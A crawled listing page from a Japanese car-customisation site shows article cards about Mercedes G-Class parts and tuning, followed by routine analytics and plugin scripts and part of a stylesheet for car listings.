                <a href="https://tuners.jp/gclass-p-book-08-p128-129/" ><img width="400" height="267" src="https://tuners.jp/wp-content/uploads/2024/05/3M7A4073-400x267.jpg" class="attachment-size400 size-size400 wp-post-image" alt="" srcset="https://tuners.jp/wp-content/uploads/2024/05/3M7A4073-400x267.jpg 400w, https://tuners.jp/wp-content/uploads/2024/05/3M7A4073-326x217.jpg 326w, https://tuners.jp/wp-content/uploads/2024/05/3M7A4073.jpg 660w" sizes="(max-width: 400px) 100vw, 400px" /></a>
                <ul>
                    <li class="archive_list_title"><a href="https://tuners.jp/gclass-p-book-08-p128-129/" >パーツ輸入商社であるセントピアのオリジナル 荷室の実用性を高める大人気のラゲッジボード</a></li>
                    <li class="archive_list_date">
                        2024年06月19日                     </li>
                    <li class="list_tag">
                        <ul>
                        <li><a href="https://tuners.jp/tag/g%e3%81%ae%e9%80%b8%e5%93%81/" rel="tag">Gの逸品</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9/" rel="tag">Gクラス</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9%e3%83%91%e3%83%bc%e3%83%84/" rel="tag">Gクラスパーツ</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9%e3%83%91%e3%83%bc%e3%83%95%e3%82%a7%e3%82%af%e3%83%88%e3%83%96%e3%83%83%e3%82%af-vol-8/" rel="tag">Gクラスパーフェクトブック VOL.8</a></li><li><a href="https://tuners.jp/tag/w463/" rel="tag">W463</a></li><li><a href="https://tuners.jp/tag/w463a/" rel="tag">W463A</a></li></ul>
                    </li>
                </ul>
            </div>
               

                    <div class="col-sm-3 article_list_box">
                <a href="https://tuners.jp/gclass-p-book-08-p74-75/" ><img width="400" height="267" src="https://tuners.jp/wp-content/uploads/2024/04/SA900283-2-2-1-400x267.jpg" class="attachment-size400 size-size400 wp-post-image" alt="" srcset="https://tuners.jp/wp-content/uploads/2024/04/SA900283-2-2-1-400x267.jpg 400w, https://tuners.jp/wp-content/uploads/2024/04/SA900283-2-2-1-326x217.jpg 326w, https://tuners.jp/wp-content/uploads/2024/04/SA900283-2-2-1.jpg 660w" sizes="(max-width: 400px) 100vw, 400px" /></a>
                <ul>
                    <li class="archive_list_title"><a href="https://tuners.jp/gclass-p-book-08-p74-75/" >Gクラスのさらなる格上げを高次元で実現させるWALDのボディパーツ</a></li>
                    <li class="archive_list_date">
                        2024年06月12日                     </li>
                    <li class="list_tag">
                        <ul>
                        <li><a href="https://tuners.jp/tag/g350d/" rel="tag">G350d</a></li><li><a href="https://tuners.jp/tag/g400d/" rel="tag">G400d</a></li><li><a href="https://tuners.jp/tag/g550/" rel="tag">G550</a></li><li><a href="https://tuners.jp/tag/g63/" rel="tag">G63</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9/" rel="tag">Gクラス</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9%e3%82%ab%e3%82%b9%e3%82%bf%e3%83%a0/" rel="tag">Gクラスカスタム</a></li></ul>
                    </li>
                </ul>
            </div>
               

                    <div class="col-sm-3 article_list_box">
                <a href="https://tuners.jp/gclass-p-book-08-p78-81/" ><img width="400" height="267" src="https://tuners.jp/wp-content/uploads/2024/05/DSC_1117-1-400x267.jpg" class="attachment-size400 size-size400 wp-post-image" alt="" srcset="https://tuners.jp/wp-content/uploads/2024/05/DSC_1117-1-400x267.jpg 400w, https://tuners.jp/wp-content/uploads/2024/05/DSC_1117-1-326x217.jpg 326w, https://tuners.jp/wp-content/uploads/2024/05/DSC_1117-1.jpg 660w" sizes="(max-width: 400px) 100vw, 400px" /></a>
                <ul>
                    <li class="archive_list_title"><a href="https://tuners.jp/gclass-p-book-08-p78-81/" >正規ディーラーモデルを本国へ持ち込んでブラバスチューニング！【EXE】</a></li>
                    <li class="archive_list_date">
                        2024年06月5日                     </li>
                    <li class="list_tag">
                        <ul>
                        <li><a href="https://tuners.jp/tag/brabus/" rel="tag">BRABUS</a></li><li><a href="https://tuners.jp/tag/brabus-800/" rel="tag">BRABUS 800</a></li><li><a href="https://tuners.jp/tag/brabus800-widestar/" rel="tag">BRABUS800 WIDESTAR</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9/" rel="tag">Gクラス</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9%e3%82%ab%e3%82%b9%e3%82%bf%e3%83%a0/" rel="tag">Gクラスカスタム</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9%e3%83%91%e3%83%bc%e3%83%95%e3%82%a7%e3%82%af%e3%83%88%e3%83%96%e3%83%83%e3%82%af-vol-8/" rel="tag">Gクラスパーフェクトブック VOL.8</a></li></ul>
                    </li>
                </ul>
            </div>
               

                    <div class="col-sm-3 article_list_box">
                <a href="https://tuners.jp/gclass-p-book-08-p72-73/" ><img width="400" height="267" src="https://tuners.jp/wp-content/uploads/2024/04/K04-400x267.jpg" class="attachment-size400 size-size400 wp-post-image" alt="" srcset="https://tuners.jp/wp-content/uploads/2024/04/K04-400x267.jpg 400w, https://tuners.jp/wp-content/uploads/2024/04/K04-326x217.jpg 326w, https://tuners.jp/wp-content/uploads/2024/04/K04.jpg 660w" sizes="(max-width: 400px) 100vw, 400px" /></a>
                <ul>
                    <li class="archive_list_title"><a href="https://tuners.jp/gclass-p-book-08-p72-73/" >スタイルアップに加えて日常での使いやすさも追求したデモカー【オフィスケイ】</a></li>
                    <li class="archive_list_date">
                        2024年05月29日                     </li>
                    <li class="list_tag">
                        <ul>
                        <li><a href="https://tuners.jp/tag/amg/" rel="tag">AMG</a></li><li><a href="https://tuners.jp/tag/artisan-spirits/" rel="tag">ARTISAN SPIRITS</a></li><li><a href="https://tuners.jp/tag/g63/" rel="tag">G63</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9/" rel="tag">Gクラス</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9%e3%82%ab%e3%82%b9%e3%82%bf%e3%83%a0/" rel="tag">Gクラスカスタム</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9%e3%83%91%e3%83%bc%e3%83%95%e3%82%a7%e3%82%af%e3%83%88%e3%83%96%e3%83%83%e3%82%af-vol-8/" rel="tag">Gクラスパーフェクトブック VOL.8</a></li></ul>
                    </li>
                </ul>
            </div>
               

                    <div class="col-sm-3 article_list_box">
                <a href="https://tuners.jp/gclass-p-book-08-p108-111/" ><img width="400" height="267" src="https://tuners.jp/wp-content/uploads/2024/03/IMG_0139-400x267.jpg" class="attachment-size400 size-size400 wp-post-image" alt="" srcset="https://tuners.jp/wp-content/uploads/2024/03/IMG_0139-400x267.jpg 400w, https://tuners.jp/wp-content/uploads/2024/03/IMG_0139-326x217.jpg 326w, https://tuners.jp/wp-content/uploads/2024/03/IMG_0139.jpg 660w" sizes="(max-width: 400px) 100vw, 400px" /></a>
                <ul>
                    <li class="archive_list_title"><a href="https://tuners.jp/gclass-p-book-08-p108-111/" >骨太なフェイスデザインがＧクラスをさらにエモーショナルに【VOLK RACING G025GC】</a></li>
                    <li class="archive_list_date">
                        2024年05月22日                     </li>
                    <li class="list_tag">
                        <ul>
                        <li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9/" rel="tag">Gクラス</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9%e3%83%91%e3%83%bc%e3%83%84/" rel="tag">Gクラスパーツ</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9%e3%83%91%e3%83%bc%e3%83%95%e3%82%a7%e3%82%af%e3%83%88%e3%83%96%e3%83%83%e3%82%af-vol-8/" rel="tag">Gクラスパーフェクトブック VOL.8</a></li><li><a href="https://tuners.jp/tag/rays/" rel="tag">RAYS</a></li><li><a href="https://tuners.jp/tag/ultimate-wheels/" rel="tag">Ultimate Wheels</a></li><li><a href="https://tuners.jp/tag/w463a/" rel="tag">W463A</a></li></ul>
                    </li>
                </ul>
            </div>
               

                    
                </div>
            </section>

            
            
            
            
          
            
<div class="pagenation"><div class='wp-pagenavi' role='navigation'>
<span class='pages'>4 / 55</span><a class="previouspostslink" rel="prev" aria-label="Previous Page" href="https://tuners.jp/category/car_type/page/3/">«</a><span class='extend'>...</span><a class="page smaller" title="ページ 2" href="https://tuners.jp/category/car_type/page/2/">2</a><a class="page smaller" title="ページ 3" href="https://tuners.jp/category/car_type/page/3/">3</a><span aria-current='page' class='current'>4</span><a class="page larger" title="ページ 5" href="https://tuners.jp/category/car_type/page/5/">5</a><a class="page larger" title="ページ 6" href="https://tuners.jp/category/car_type/page/6/">6</a><span class='extend'>...</span><a class="larger page" title="ページ 10" href="https://tuners.jp/category/car_type/page/10/">10</a><a class="larger page" title="ページ 20" href="https://tuners.jp/category/car_type/page/20/">20</a><a class="larger page" title="ページ 30" href="https://tuners.jp/category/car_type/page/30/">30</a><span class='extend'>...</span><a class="nextpostslink" rel="next" aria-label="Next Page" href="https://tuners.jp/category/car_type/page/5/">»</a>
</div></div>
            
        
            
            
            
  
		</main><!-- #main -->
    
    
    
            
    
    
	















<footer>
    <section class="footer_top inner_wrapper">
    <div class="row">
    <div class="col-sm-3">
        <a href="/"><img src="https://tuners.jp/wp-content/themes/tuners/images/logo.png" alt="ロゴ" class="footer_logo"/></a>
        <p class="footer_txt">TUNERSとは車のカスタムに着目した記事を中心に
            カーライフにかかわる情報を随時更新し、
            お得な情報を配信するサイトです。
            車のカスタム、改造車、ドレスアップ、最新エアロ、アルミホイール、ペイント、
            内装インテリアなどのパーツやライフスタイル、イベントなど盛り沢山のコンテンツを随時配信しています。
        </p>
    </div>
    
    <div class="col-sm-3">
        <div class="footer_contact">
        <div style="padding-bottom:20px;">
            <p>
            チューナーズに広告を載せてみたい、
            自慢の愛車を撮影取材してもらいたい方を
            随時募集しております。
            </p>
            <a href="/contact_ad/">掲載・広告に関するお問い合わせはコチラ</a>
        </div>
        
        <div>
            <p>
            チューナーズではユーザーからの意見・感想
            要望などを随時募集しております。
            </p>
            <a href="/contact/">その他お問い合わせはコチラ</a>
        </div>

        <!--<div>
            <h3></h3>
            <dl>
                <dt>運営会社</dt>
                <dd>社名：株式会社アカネソリューションズ</dd>
                <dd>住所：〒110-0015　東京都台東区東上野2-1-13 東上野センタービル3Ｆ</dd>
                <dd>電話：03-5246-4120</dd>
            </dl>
        </div>-->
        </div>
        <ul style="padding-top:30px;">
            <li><a href="https://tuners.jp/operating-company/">運営会社</a></li>
            <li><a href="https://tuners.jp/privacy_policy/">プライバシーポリシー</a></li>
        </ul>
    </div>
    
    <div class="col-sm-6 footer_tag">
        <h3>TUNERSタグ</h3>
        
        <ul>
        <li><a href="https://tuners.jp/tag/%e3%83%9e%e3%82%ac%e3%82%b8%e3%83%b3%e3%83%9c%e3%83%83%e3%82%af%e3%82%b9/">マガジンボックス</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9/">Gクラス</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9%e3%82%ab%e3%82%b9%e3%82%bf%e3%83%a0/">Gクラスカスタム</a></li><li><a href="https://tuners.jp/tag/%e3%83%8f%e3%82%a4%e3%82%a8%e3%83%bc%e3%82%b9/">ハイエース</a></li><li><a href="https://tuners.jp/tag/%e3%82%aa%e3%83%bc%e3%83%90%e3%83%bc%e3%83%95%e3%82%a7%e3%83%b3%e3%83%80%e3%83%bc/">オーバーフェンダー</a></li><li><a href="https://tuners.jp/tag/g63/">G63</a></li><li><a href="https://tuners.jp/tag/w463a/">W463A</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9%e3%83%91%e3%83%bc%e3%83%84/">Gクラスパーツ</a></li><li><a href="https://tuners.jp/tag/w463/">W463</a></li><li><a href="https://tuners.jp/tag/%e3%82%b9%e3%83%9d%e3%83%bc%e3%82%af%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3/">スポークデザイン</a></li><li><a href="https://tuners.jp/tag/amg/">AMG</a></li><li><a href="https://tuners.jp/tag/wheel/">WHEEL</a></li><li><a href="https://tuners.jp/tag/%e3%83%a1%e3%83%ab%e3%82%bb%e3%83%87%e3%82%b9%e3%83%99%e3%83%b3%e3%83%84/">メルセデスベンツ</a></li><li><a href="https://tuners.jp/tag/sema-rules/">SEMA RULES</a></li><li><a href="https://tuners.jp/tag/%e3%83%aa%e3%83%95%e3%83%88%e3%82%a2%e3%83%83%e3%83%97/">リフトアップ</a></li><li><a href="https://tuners.jp/tag/traxion4/">Traxion4</a></li><li><a href="https://tuners.jp/tag/%e3%83%ad%e3%83%bc%e3%83%80%e3%82%a6%e3%83%b3/">ローダウン</a></li><li><a href="https://tuners.jp/tag/%e3%82%ab%e3%82%b9%e3%82%bf%e3%83%a0%e3%82%ab%e3%83%bc%e5%ae%8c%e5%85%a8%e3%82%ac%e3%82%a4%e3%83%89vol-2/">カスタムカー完全ガイドvol.2</a></li><li><a href="https://tuners.jp/tag/%e3%83%8f%e3%82%a4%e3%82%a8%e3%83%bc%e3%82%b9%e5%ae%8c%e5%85%a8%e3%82%ac%e3%82%a4%e3%83%89vol-2/">ハイエース完全ガイドvol.2</a></li><li><a href="https://tuners.jp/tag/%e9%8d%9b%e9%80%a0%e3%83%9b%e3%82%a4%e3%83%bc%e3%83%ab/">鍛造ホイール</a></li><li><a href="https://tuners.jp/tag/%e3%83%95%e3%82%a9%e3%83%88%e3%82%ae%e3%83%a3%e3%83%a9%e3%83%aa%e3%83%bc/">フォトギャラリー</a></li><li><a href="https://tuners.jp/tag/autosalon/">東京オートサロン</a></li><li><a href="https://tuners.jp/tag/4x4-custom-book/">4×4 CUSTOM BOOK</a></li><li><a href="https://tuners.jp/tag/%e3%82%a2%e3%82%b2%e7%b3%bb-suv%ef%bc%86%e3%82%af%e3%83%ad%e3%82%b9%e3%82%aa%e3%83%bc%e3%83%90%e3%83%bc/">アゲ系 SUV＆クロスオーバー</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9%e3%83%91%e3%83%bc%e3%83%95%e3%82%a7%e3%82%af%e3%83%88%e3%83%96%e3%83%83%e3%82%af-vol-03/">Gクラスパーフェクトブック VOL.03</a></li><li><a href="https://tuners.jp/tag/work/">WORK</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9%e3%83%91%e3%83%bc%e3%83%95%e3%82%a7%e3%82%af%e3%83%88%e3%83%96%e3%83%83%e3%82%af-vol-8/">Gクラスパーフェクトブック VOL.8</a></li><li><a href="https://tuners.jp/tag/%e3%83%8f%e3%82%a4%e3%82%a8%e3%83%bc%e3%82%b9%e5%ae%8c%e5%85%a8%e3%82%ac%e3%82%a4%e3%83%89vol-1/">ハイエース完全ガイドvol.1</a></li><li><a href="https://tuners.jp/tag/%e3%82%aa%e3%83%95%e3%83%ad%e3%83%bc%e3%83%89/">オフロード</a></li><li><a href="https://tuners.jp/tag/%e3%83%9c%e3%83%87%e3%82%a3%e3%82%ad%e3%83%83%e3%83%88/">ボディキット</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9%e3%83%91%e3%83%bc%e3%83%95%e3%82%a7%e3%82%af%e3%83%88%e3%83%96%e3%83%83%e3%82%af-vol-04/">Gクラスパーフェクトブック VOL.04</a></li><li><a href="https://tuners.jp/tag/%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%97/">キャンプ</a></li><li><a href="https://tuners.jp/tag/%e3%82%a2%e3%82%a6%e3%83%88%e3%83%89%e3%82%a2/">アウトドア</a></li><li><a href="https://tuners.jp/tag/alvel/">アルヴェリスト</a></li><li><a href="https://tuners.jp/tag/%e3%83%b4%e3%82%a7%e3%83%ab%e3%83%95%e3%82%a1%e3%82%a4%e3%82%a2/">ヴェルファイア</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9%e3%83%91%e3%83%bc%e3%83%95%e3%82%a7%e3%82%af%e3%83%88%e3%83%96%e3%83%83%e3%82%af-vol-06/">Gクラスパーフェクトブック VOL.06</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9%e3%83%91%e3%83%bc%e3%83%95%e3%82%a7%e3%82%af%e3%83%88%e3%83%96%e3%83%83%e3%82%afvol-02/">Gクラスパーフェクトブック VOL.02</a></li><li><a href="https://tuners.jp/tag/%e3%83%88%e3%83%a8%e3%82%bf/">トヨタ</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9%e3%83%91%e3%83%bc%e3%83%95%e3%82%a7%e3%82%af%e3%83%88%e3%83%96%e3%83%83%e3%82%af-vol-05/">Gクラスパーフェクトブック VOL.05</a></li><li><a href="https://tuners.jp/tag/%e3%83%af%e3%82%a4%e3%83%89%e3%83%9c%e3%83%87%e3%82%a3/">ワイドボディ</a></li>            
            
            
        </ul>

    </div>
    
    </section>
    


    <section class="row footer_bottom">
        <div class="inner_wrapper">
        <div class="row">
            <div class="col-sm-10">
                <p class="copy_right">Copyright ©  TUNERS All rights reserved.</p>
            </div>
            <div class="col-sm-2">
                <ul class="social_menu">
                    <li><span><a href="https://www.facebook.com/tuners.jp/" target="_blank" class="fb_icon"><i class="fa fa-facebook" aria-hidden="true"></i></a></span></li>
                    <li><span><a href="https://twitter.com/tuners_jp?lang=ja" target="_blank" class="x_icon"></a></span></li>
                    <li><span><a href="https://www.instagram.com/tunersjp" target="_blank" class="inst_icon"><i class="fa fa-instagram" aria-hidden="true"></i></a></span></li>
                    <li><span><a href="https://www.threads.com/@tunersjp" target="_blank" class="threads_icon"></a></span></li>
                    <!--<li><span><a href="https://twitter.com/tuners_jp?lang=ja" target="_blank" class="tw_icon"><i class="fa fa-twitter" aria-hidden="true"></i></a></span></li>-->
                    <!--<li><span><a href=""><i class="fa fa-youtube" aria-hidden="true"></i></a></span></li>-->
                    <li><span><a href="/search/" class="srch_icon"><i class="fa fa-search" aria-hidden="true"></i></a></span></li>
                </div>
            </div>
        </div>
    </section>
    
</footer>


<script type="text/javascript">
    window._pt_lt = new Date().getTime();
    window._pt_sp_2 = [];
    _pt_sp_2.push('setAccount,63877918');
    var _protocol = (("https:" == document.location.protocol) ? " https://" : " http://");
    (function() {
        var atag = document.createElement('script'); atag.type = 'text/javascript'; atag.async = true;
        atag.src = _protocol + 'js.ptengine.jp/pta.js';
        var stag = document.createElement('script'); stag.type = 'text/javascript'; stag.async = true;
        stag.src = _protocol + 'js.ptengine.jp/pts.js';
        var s = document.getElementsByTagName('script')[0]; 
        s.parentNode.insertBefore(atag, s); s.parentNode.insertBefore(stag, s);
    })();
</script>
<!---------------グローバルナビ----------------> 

 <script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event 
) {
 location = 'https://tuners.jp/gfm-shopcomplete/';
}, false );
</script>
<script type='text/javascript' src='https://tuners.jp/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/tuners.jp\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","sending":"\u9001\u4fe1\u4e2d ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://tuners.jp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4'></script>
<script type='text/javascript' src='https://tuners.jp/wp-content/themes/tuners/js/sticky.js?ver=20150225'></script>
<script type='text/javascript' src='https://tuners.jp/wp-content/themes/tuners/js/jquery.slimmenu.min.js?ver=20150225'></script>
<script type='text/javascript' src='https://tuners.jp/wp-content/themes/tuners/js/instafeed.js?ver=20150225'></script>
<script type='text/javascript' src='https://tuners.jp/wp-content/themes/tuners/js/trigger.js?ver=20150225'></script>
<script type='text/javascript' src='https://tuners.jp/wp-content/themes/tuners/js/sticky.right.js?ver=20150225'></script>
<script type='text/javascript' src='https://tuners.jp/wp-content/themes/tuners/js/sticky.left.js?ver=20150225'></script>
<script type='text/javascript' src='https://heatanalytics.meosystem.net/t?i=2ad9cfb9-f9ff-4123-a3f8-791265e2fc98&#038;ver=20160608'></script>
<script type='text/javascript' src='https://tuners.jp/wp-content/plugins/wp-tuners/templates/js/menu.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://tuners.jp/wp-content/plugins/wp-tuners/templates/js/swiper.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://tuners.jp/wp-content/plugins/wp-tuners/templates/js/lity.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://tuners.jp/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://tuners.jp/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://tuners.jp/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://tuners.jp/wp-includes/js/wp-embed.min.js?ver=4.9.20'></script>




</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tuners.jp/wp-content/plugins/wp-tuners/templates/css/base.css?ver=4.9.20
body_size: 8023
content:
@charset "UTF-8";
/**$sp_nav_icon:#fff;**/
.top_stock_cars_outer {
  position: relative;
}
.top_stock_cars_outer .swiper {
  width: 93%;
}

/*--------------------------------------------------------------
# 車輛リスト基本レイアウト
--------------------------------------------------------------*/
.img_list_box {
  height: auto;
}
.img_list_box .car_list_inner {
  padding: 8px;
  border-top: 1px solid #ccc;
  border-left: 1px solid #ccc;
  border-right: 1px solid #ccc;
  border-radius: 5px 5px 0 0;
}
.img_list_box .car_list_inner:hover {
  cursor: pointer;
  position: relative;
  background-color: #f5f5f5;
  border-radius: 5px 5px 0 0;
}
.img_list_box .car_list_inner .img_list_img img {
  max-width: 100%;
  position: relative;
}
.img_list_box .car_list_inner .img_list_img span.maker_icon {
  position: absolute;
  background-color: #3736C2;
  bottom: 0;
  left: 0;
  color: #fff;
}
.img_list_box .car_list_inner h2.img_list_title {
  font-size: 16px;
  color: #000;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  max-width: 280px;
  text-align: left;
}
.img_list_box .car_list_inner .img_list_info_price {
  display: flex;
}
.img_list_box .car_list_inner .img_list_info_price .img_list_info_price1 {
  flex-basis: 45%;
}
.img_list_box .car_list_inner .img_list_info_price .img_list_info_price1 dl {
  border-top: 3px solid #FF4800;
  padding: 5px 2px 5px 5px;
  text-align: left;
}
.img_list_box .car_list_inner .img_list_info_price .img_list_info_price1 dl dd .price {
  font-size: 26px;
  color: #FF4800;
}
.img_list_box .car_list_inner .img_list_info_price .img_list_info_price1 dl dt {
  font-size: 11px;
  margin-bottom: 6px;
}
.img_list_box .car_list_inner .img_list_info_price .img_list_info_price2 {
  flex-basis: 55%;
}
.img_list_box .car_list_inner .img_list_info_price .img_list_info_price2 dl {
  border-top: 3px solid #A8A8A8;
  padding: 5px 2px 0 10px;
  align-items: center;
  display: flex;
  justify-content: space-between;
}
.img_list_box .car_list_inner .img_list_info_price .img_list_info_price2 dl.other_charge {
  border: none;
  padding: 0 2px 5px 10px;
}
.img_list_box .car_list_inner .img_list_info_price dt,
.img_list_box .car_list_inner .img_list_info_price dd .unit {
  line-height: 1;
  font-size: 10px;
  font-weight: bold;
}
.img_list_box .car_list_inner .img_list_info_price dd {
  margin: 0;
}
.img_list_box .car_list_inner .img_list_info_price dd .price {
  font-family: Arial, Helvetica, sans-serif;
  font-ssize: 16px;
  font-weight: bold;
}
.img_list_box .car_list_inner .img_list_info_price .include_tax {
  font-size: 10px;
}
.img_list_box .car_list_inner .img_list_detail {
  padding: 4px;
}
.img_list_box .car_list_inner .img_list_detail dl {
  display: flex;
  padding-bottom: 4px;
}
.img_list_box .car_list_inner .img_list_detail dt {
  background-color: #f3f3f3;
  line-height: 1;
  font-weight: bold;
  font-size: 11px;
  flex-basis: 80px;
  text-align: center;
  padding: 3px 0;
}
.img_list_box .car_list_inner .img_list_detail dd {
  margin: 0;
  font-size: 12px;
  padding-left: 15px;
}
.img_list_box .inquiry {
  background-color: #000;
  width: 100%;
  display: flex;
  height: 36px;
  border-radius: 0 0 5px 5px;
}
.img_list_box .inquiry a {
  color: #fff !important;
  font-weight: bold;
  border: 2px solid #000;
  display: flex;
  height: 36px;
  align-items: center;
  justify-content: center;
  border-radius: 0 0 5px 5px;
  font-size: 13px;
  width: 100%;
}
.img_list_box .inquiry a:hover {
  color: #000 !important;
  background-color: #fff;
}

.car_list {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 30px;
}
.car_list .img_list_box_outer {
  flex-basis: 25%;
  overflow: hidden;
  padding: 10px;
}
.car_list .img_list_box_outer .img_list_box {
  height: auto;
}

h2.img_list_title.sp_title {
  display: none;
}

/*--------------------------------------------------------------
# 車輛リスト横レイアウト

.car_list .title_outer .inner {
  justify-content:center;
}

.maker_tag {
  margin-bottom: 20px;
  ul{
    display: flex;
    justify-content: center;
    align-items: center;
    li {
      flex-basis: 11.11111%;
      padding: 0 5px;
      a {
        display: block;
        text-align: center;
        height: 30px;
        line-height: 30px;
        font-size: 14px;
        font-weight: bold;
        color: #000;
        border: 1px solid #000;
        border-radius: 5px;
      }
    }
  }
}

.car_list_outer {
  border-top: 1px solid $lightGrey;
}

div.list_box_inner {
  display: flex;
  border-bottom: 1px solid $lightGrey;
  padding: 40px 0;
    .list_thumb {
      flex-basis: 35%;
        a:hover img{
          opacity: 0.7;
        }
      }
    .list_info {
      flex-basis: 65%;
      padding-left: 10px;
        .list_info_detail{
          display: flex;
            .detail_info_table {
              flex-basis: 65%;
            }
            .list_info_price {
              flex-basis: 35%;
              padding-left: 10px;
            }
        }
    }
}

div.list_info {
  .management_number{
  width: 170px;
  line-height: 35px;
  font-size: 18px;
    span {
      font-size: 20px;
    }
  }
  h2 {
    font-size: 20px;
    font-weight: bold;
    line-height: 1.4;
    margin-bottom: 15px;
    a{
      color: #000;
    }
  }
}

div.list_info {
  div.detail_info_table{
    div.detail_info_cell{
    dl {
      font-size: 14px;
      dt {
        flex-basis: 40%;
        justify-content: center;
        padding-left: 0;
      }
      dd {
        flex-basis: 60%;
        justify-content: center;
        padding-left: 0;
      }
    }
  }
  }
}

div.list_info_price {
  .price {
    text-align: right;
    .sold_out {
      font-size: 35px;
    }
    .pending {
      font-size: 35px;
    }
  }
}

.list_btn{
  div.btn {
    margin-bottom: 5px;
    a {
      height: 40px;
      &.btn_phone {
        font-size: 21px;
      }
    }
  }

}
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# 絞り込み
--------------------------------------------------------------*/
.acTrigger {
  display: inline-block;
  cursor: pointer;
  padding-left: 15px;
  position: relative;
  font-size: 13px;
}
.acTrigger:before {
  content: "";
  background-image: url(../images/plus.svg);
  display: inline-block;
  height: 1rem;
  width: 1rem;
  vertical-align: middle;
  border: none;
  border-left: none;
  padding-right: 22px;
  background-repeat: no-repeat;
}
.acTrigger.active:before {
  background-image: url(../images/minus.svg);
}

.acFirst, .acSecond {
  display: none;
  overflow: hidden;
  opacity: 0;
}

.filter {
  padding-bottom: 5px;
}
.filter select {
